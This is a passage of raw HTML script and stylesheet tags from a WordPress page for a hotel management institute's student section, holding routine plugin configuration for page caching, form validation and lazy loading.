//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://srihm.edu.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://srihm.edu.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://srihm.edu.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var PremiumSettings = {"ajaxurl":"https://srihm.edu.in/wp-admin/admin-ajax.php","nonce":"16f4dd67fb"};
var EAELImageMaskingConfig = {"svg_dir_url":"https://srihm.edu.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":1920,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/srihm.edu.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/srihm.edu.in\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/srihm.edu.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"bbbf2b352f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":12005,"title":"Student%20-%20Sheila%20Raheja%20Institute%20of%20Hotel%20Management","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://srihm.edu.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://srihm.edu.in/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" data-rocket-defer defer></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://srihm.edu.in/wp-admin/admin-ajax.php","nonce":"c94daded4e","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://srihm.edu.in/life-at-srihm/student/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":1920,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://srihm.edu.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.3" id="eael-general-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://srihm.edu.in/wp-content/cache/min/1/wp-content/uploads/essential-addons-elementor/eael-5363.js?ver=1765216426" id="eael-5363-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://srihm.edu.in/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=1765216426" id="elementskit-framework-js-frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://srihm.edu.in/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://srihm.edu.in/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=1765216426" id="ekit-widget-scripts-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://srihm.edu.in/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://srihm.edu.in/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://srihm.edu.in/wp-content/cache/min/1/wp-content/themes/colibri-wp/resources/theme/theme.js?ver=1765216426" id="colibri-theme-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://srihm.edu.in/wp-content/cache/min/1/wp-content/uploads/essential-addons-elementor/eael-6054.js?ver=1765216426" id="eael-6054-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://srihm.edu.in/wp-content/plugins/forminator/assets/js/library/jquery.validate.min.js?ver=1.49.0" id="forminator-jquery-validate-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://srihm.edu.in/wp-content/plugins/forminator/assets/forminator-ui/js/forminator-form.min.js?ver=1.49.0" id="forminator-form-js" data-rocket-defer defer></script>
<script type="text/javascript" id="forminator-front-scripts-js-extra">
/* <![CDATA[ */
var ForminatorFront = {"ajaxUrl":"https://srihm.edu.in/wp-admin/admin-ajax.php","cform":{"processing":"Submitting form, please wait","error":"An error occurred while processing the form. Please try again","upload_error":"An upload error occurred while processing the form. Please try again","pagination_prev":"Previous","pagination_next":"Next","pagination_go":"Submit","gateway":{"processing":"Processing payment, please wait","paid":"Success! Payment confirmed. Submitting form, please wait","error":"Error! Something went wrong when verifying the payment"},"captcha_error":"Invalid CAPTCHA","no_file_chosen":"No file chosen","intlTelInput_utils_script":"https://srihm.edu.in/wp-content/plugins/forminator/assets/js/library/intlTelInputUtils.js","process_error":"Please try again","payment_failed":"Payment failed. Please try again.","payment_cancelled":"Payment was cancelled"},"poll":{"processing":"Submitting vote, please wait","error":"An error occurred saving the vote. Please try again"},"quiz":{"view_results":"View Results"},"select2":{"load_more":"Loading more results\u2026","no_result_found":"No results found","searching":"Searching\u2026","loaded_error":"The results could not be loaded."}};
//# sourceURL=forminator-front-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://srihm.edu.in/wp-content/plugins/forminator/build/front/front.multi.min.js?ver=1.49.0" id="forminator-front-scripts-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://srihm.edu.in/wp-content/plugins/forminator/assets/js/library/intlTelInput.min.js?ver=1.49.0" id="forminator-intlTelInput-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://srihm.edu.in/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.28.4" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://srihm.edu.in/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://srihm.edu.in/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/srihm.edu.in\/wp-admin\/admin-ajax.php","nonce":"b8c170f098","urls":{"assets":"https:\/\/srihm.edu.in\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/srihm.edu.in\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/srihm.edu.in\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://srihm.edu.in/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.4" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://srihm.edu.in/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.28.4" id="pro-elements-handlers-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://srihm.edu.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.7" id="animate-circle-js" data-rocket-defer defer></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://srihm.edu.in/wp-admin/admin-ajax.php","nonce":"982d5b4d25"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://srihm.edu.in/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=1765216426" id="elementskit-elementor-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://srihm.edu.in/wp-content/plugins/royal-elementor-addons/assets/js/lib/dompurify/dompurify.min.js?ver=3.0.6" id="dompurify-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wpr-addons-js-js-extra">
/* <![CDATA[ */
var WprConfig = {"ajaxurl":"https://srihm.edu.in/wp-admin/admin-ajax.php","resturl":"https://srihm.edu.in/wp-json/wpraddons/v1","nonce":"24532eb964","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https://srihm.edu.in/life-at-srihm/student/","wishlistPageID":"","wishlistPageURL":"https://srihm.edu.in/life-at-srihm/student/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error","woo_shop_ppp":"9","woo_shop_cat_ppp":"9","woo_shop_tag_ppp":"9","is_product_category":"","is_product_tag":""};
//# sourceURL=wpr-addons-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://srihm.edu.in/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.7.1041" id="wpr-addons-js-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://srihm.edu.in/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.7.1041" id="wpr-modal-popups-js-js" data-rocket-defer defer></script>
<script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {jQuery(function() {jQuery.ajax({url: 'https://srihm.edu.in/wp-admin/admin-ajax.php',type: "POST",data: {action: "forminator_get_nonce",form_id: "202",},success: function (response) {jQuery('#forminator-module-202 #forminator_nonce').val( response.data );}});})});</script>    <script>window.addEventListener('DOMContentLoaded', function() {
    jQuery(document).ready(function($) {
        $('.wpr-flip-items-wrapper li:nth-child(1) .flipster__item__content a img').attr('alt', 'Mili Vakilna BSc Hospitality Studies');
        $('.wpr-flip-items-wrapper li:nth-child(2) .flipster__item__content a img').attr('alt', 'Darshna Baria BSc Hospitality Studies');
        $('.wpr-flip-items-wrapper li:nth-child(3) .flipster__item__content a img').attr('alt', 'Aishwarya Salunke BSc Hospitality Studies');
        $('.wpr-flip-items-wrapper li:nth-child(4) .flipster__item__content a img').attr('alt', 'Devendra Rai BSc Hospitality Studies');
    });
    });</script>
    		<script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
			jQuery(function () {
				window.Forminator_Cform_Paginations = window.Forminator_Cform_Paginations || [];
								window.Forminator_Cform_Paginations[202] =
						{"has-pagination":false,"pagination-header-design":"show","pagination-header":"nav","last-steps":"Finish","last-previous":"Previous","pagination-labels":"default","has-paypal":false,"progress-bar-type":"progress","page-number-text":"Page %1$s of %2$s"};

				var runForminatorFront = function () {
					jQuery('#forminator-module-202[data-forminator-render="0"]')
						.forminatorFront({"form_type":"custom-form","inline_validation":true,"print_value":false,"rules":"\"name-1\": \"required\",\"name-1\": \"trim\",\"phone-1\": {\"required\": true,\"trim\": true,\"forminatorPhoneNational\": true,},\"email-1\": {\n\"required\": true,\"emailWP\": true,},\n\"radio-1\": \"required\",","messages":"\"name-1\": \"Name is required.\",\n\"phone-1\": {\n\"required\": \"Please enter mobile number\",\n\"trim\": \"Please enter mobile number\",\n\"forminatorPhoneNational\": \"Please enter valid mobile number\",\n\"phone\": \"Please enter valid mobile number\",\n},\n\"email-1\": {\n\"required\": \"Please enter valid email id.\",\n\"emailWP\": \"Please enter valid email id.\",\n\"email\": \"Please enter valid email id.\",\n},\n\"radio-1\": \"Please select course\",\n","conditions":{"fields":[],"relations":{"name-1":[],"phone-1":[],"email-1":[],"radio-1":[],"hidden-1":[],"hidden-2":[],"hidden-3":[],"submit":[]}},"calendar":"{\"days\":[\"Su\",\"Mo\",\"Tu\",\"We\",\"Th\",\"Fr\",\"Sa\"],\"months\":[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"May\",\"Jun\",\"Jul\",\"Aug\",\"Sep\",\"Oct\",\"Nov\",\"Dec\"]}","paypal_config":{"live_id":"","sandbox_id":"","redirect_url":"https:\/\/srihm.edu.in\/life-at-srihm\/student","form_id":202},"forminator_fields":["address","calculation","captcha","consent","currency","custom","date","email","gdprcheckbox","group","hidden","html","checkbox","name","number","page-break","password","paypal","phone","postdata","radio","rating","section","select","slider","stripe-ocs","stripe","text","textarea","time","upload","url"],"general_messages":{"calculation_error":"Failed to calculate field.","payment_require_ssl_error":"SSL required to submit this form, please check your URL.","payment_require_amount_error":"PayPal amount must be greater than 0.","form_has_error":"Please correct the errors before submission."},"payment_require_ssl":false,"has_loader":true,"loader_label":"Submitting...","calcs_memoize_time":300,"is_reset_enabled":true,"has_stripe":false,"has_paypal":false,"submit_button_class":""});
				}

				if (window.elementorFrontend) {
					if (typeof elementorFrontend.hooks !== "undefined") {
						elementorFrontend.hooks.addAction('frontend/element_ready/global', function () {
							runForminatorFront();
						});
					}
				} else {
					runForminatorFront();
				}

										if (typeof ForminatorValidationErrors !== 'undefined') {
					var forminatorFrontSubmit = jQuery(ForminatorValidationErrors.selector).data('forminatorFrontSubmit');
					if (typeof forminatorFrontSubmit !== 'undefined') {
						forminatorFrontSubmit.show_messages(ForminatorValidationErrors.errors);
					}
				}
				if (typeof ForminatorFormHider !== 'undefined') {
					var forminatorFront = jQuery(ForminatorFormHider.selector).data('forminatorFront');
					if (typeof forminatorFront !== 'undefined') {
						jQuery(forminatorFront.forminator_selector).find('.forminator-row').hide();
						jQuery(forminatorFront.forminator_selector).find('.forminator-pagination-steps').hide();
						jQuery(forminatorFront.forminator_selector).find('.forminator-pagination-footer').hide();
					}
				}
			});
		});</script>
		<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://srihm.edu.in/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/srihm.edu.in\/wp-admin\/admin-ajax.php","nonce":"e60b72a3ef","url":"https:\/\/srihm.edu.in\/life-at-srihm\/student","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":["api.fontshare.com","cdn.fontshare.com"],"processed_extensions":["woff2","woff","ttf"],"external_font_exclusions":[],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://srihm.edu.in/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script>"use strict";function wprRemoveCPCSS(){var preload_stylesheets=document.querySelectorAll('link[data-rocket-async="style"][rel="preload"]');if(preload_stylesheets&&0<preload_stylesheets.length)for(var stylesheet_index=0;stylesheet_index<preload_stylesheets.length;stylesheet_index++){var media=preload_stylesheets[stylesheet_index].getAttribute("media")||"all";if(window.matchMedia(media).matches)return void setTimeout(wprRemoveCPCSS,200)}var elem=document.getElementById("rocket-critical-css");elem&&"remove"in elem&&elem.remove()}window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><noscript><link data-minify="1" rel='stylesheet' id='sogrid-style-build-css' href='https://srihm.edu.in/wp-content/cache/min/1/wp-content/plugins/sogrid/dist/style.build.css?ver=1768997539' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='inf-font-awesome-css' href='https://srihm.edu.in/wp-content/cache/min/1/wp-content/plugins/blog-designer-pack/assets/css/font-awesome.min.css?ver=1768997539' type='text/css' media='all' /><link rel='stylesheet' id='owl-carousel-css' href='https://srihm.edu.in/wp-content/plugins/blog-designer-pack/assets/css/owl.carousel.min.css?ver=4.0.7' type='text/css' media='all' /><link rel='stylesheet' id='bdpp-public-style-css' href='https://srihm.edu.in/wp-content/plugins/blog-designer-pack/assets/css/bdpp-public.min.css?ver=4.0.7' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='rt-fontawsome-css' href='https://srihm.edu.in/wp-content/cache/min/1/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=1768997539' type='text/css' media='all' /><link rel='stylesheet' id='rt-tpg-css' href='https://srihm.edu.in/wp-content/plugins/the-post-grid/assets/css/thepostgrid.min.css?ver=7.8.8' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='xs-front-style-css' href='https://srihm.edu.in/wp-content/cache/min/1/wp-content/plugins/wp-social/assets/css/frontend.css?ver=1768997539' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='xs_login_font_login_css-css' href='https://srihm.edu.in/wp-content/cache/min/1/wp-content/plugins/wp-social/assets/css/font-icon.css?ver=1768997539' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='parent_style-css' href='https://srihm.edu.in/wp-content/cache/min/1/wp-content/themes/colibri-wp/style.css?ver=1768997539' type='text/css' media='all' /><link rel='stylesheet' id='elementor-frontend-css' href='https://srihm.edu.in/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' type='text/css' media='all' /><link rel='stylesheet' id='widget-heading-css' href='https://srihm.edu.in/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' type='text/css' media='all' /><link rel='stylesheet' id='e-popup-css' href='https://srihm.edu.in/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.28.4' type='text/css' media='all' /><link rel='stylesheet' id='widget-image-css' href='https://srihm.edu.in/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' type='text/css' media='all' /><link rel='stylesheet' id='widget-nav-menu-css' href='https://srihm.edu.in/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.28.4' type='text/css' media='all' /><link rel='stylesheet' id='widget-breadcrumbs-css' href='https://srihm.edu.in/wp-content/plugins/elementor-pro/assets/css/widget-breadcrumbs.min.css?ver=3.28.4' type='text/css' media='all' /><link rel='stylesheet' id='eael-general-css' href='https://srihm.edu.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.3' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='eael-5363-css' href='https://srihm.edu.in/wp-content/cache/min/1/wp-content/uploads/essential-addons-elementor/eael-5363.css?ver=1768997539' type='text/css' media='all' /><link rel='stylesheet' id='widget-icon-list-css' href='https://srihm.edu.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.4' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://srihm.edu.in/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1768997539' type='text/css' media='all' /><link rel='stylesheet' id='widget-social-icons-css' href='https://srihm.edu.in/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.4' type='text/css' media='all' /><link rel='stylesheet' id='e-apple-webkit-css' href='https://srihm.edu.in/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.4' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-1357-css' href='https://srihm.edu.in/wp-content/uploads/elementor/css/post-1357.css?ver=1768997518' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-12005-css' href='https://srihm.edu.in/wp-content/uploads/elementor/css/post-12005.css?ver=1768998778' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-17964-css' href='https://srihm.edu.in/wp-content/uploads/elementor/css/post-17964.css?ver=1768997519' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-10856-css' href='https://srihm.edu.in/wp-content/uploads/elementor/css/post-10856.css?ver=1768997539' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-5363-css' href='https://srihm.edu.in/wp-content/uploads/elementor/css/post-5363.css?ver=1768997519' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='tablepress-default-css' href='https://srihm.edu.in/wp-content/cache/min/1/wp-content/plugins/tablepress/css/build/default.css?ver=1768997539' type='text/css' media='all' /><link rel='stylesheet' id='tablepress-responsive-tables-css' href='https://srihm.edu.in/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css?ver=1.8' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='colibri-theme-css' href='https://srihm.edu.in/wp-content/cache/min/1/wp-content/themes/colibri-wp-child-theme/style.css?ver=1768997539' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='ekit-widget-styles-css' href='https://srihm.edu.in/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=1768997539' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='ekit-responsive-css' 